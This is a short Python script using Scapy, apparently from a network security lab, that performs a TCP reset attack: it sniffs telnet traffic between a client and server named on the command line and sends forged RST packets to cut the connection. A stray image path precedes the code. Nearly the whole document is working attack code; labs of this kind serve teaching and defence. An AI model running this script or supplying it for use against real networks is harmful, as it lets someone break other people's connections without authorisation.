 def spoof(pkt):
    old_tcp = pkt[TCP]
    old_ip  = pkt[IP]

    ip  = IP(src=old_ip.dst, dst=old_ip.src)
    tcp = TCP(sport=old_tcp.dport, dport=old_tcp.sport, flags="R", seq=old_tcp.ack)
    pkt = ip/tcp
    ls(pkt)
    send(pkt,verbose=0)

client = sys.argv[1]
server = sys.argv[2]

myFilter = 'tcp and src host {} and dst host {} and src port 23'.format(server, client)
print("Running RESET attack ...")
print("Filter used: {}".format(myFilter))
print("Spoofing RESET packets from Client ({}) to Server ({})".format(client, server))

# Change the iface field with the actual name on your container
sniff(iface='br-07950545de5e', filter=myFilter, prn=spoof)